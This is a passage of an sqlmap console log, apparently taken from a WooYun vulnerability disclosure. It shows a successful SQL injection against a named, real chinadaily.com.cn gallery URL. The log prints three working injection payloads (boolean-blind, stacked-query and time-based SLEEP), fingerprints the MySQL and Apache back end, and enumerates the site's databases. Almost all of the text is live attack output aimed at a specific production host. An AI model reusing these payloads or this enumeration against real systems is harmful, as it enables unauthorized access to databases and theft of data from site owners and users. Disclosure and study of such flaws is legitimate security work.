 lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 76 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://ichuguo.chinadaily.com.cn:80/gallery/index/gid/10' AND 3282=
3282 AND 'GRZD'='GRZD

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: http://ichuguo.chinadaily.com.cn:80/gallery/index/gid/10'; SELECT S
LEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://ichuguo.chinadaily.com.cn:80/gallery/index/gid/10' AND SLEEP
(5) AND 'wynw'='wynw
---
[15:06:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[15:06:43] [INFO] fetching database names
[15:06:43] [INFO] fetching number of databases
[15:06:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:06:43] [INFO] retrieved: 3
[15:06:50] [INFO] retrieved: information_schema
[15:08:48] [INFO] retrieved: ichuguo
[15:09:36] [INFO] retrieved: test
available databases [3]:
[*] ichuguo
[*] information_schema
[*] test
www.wooyun.org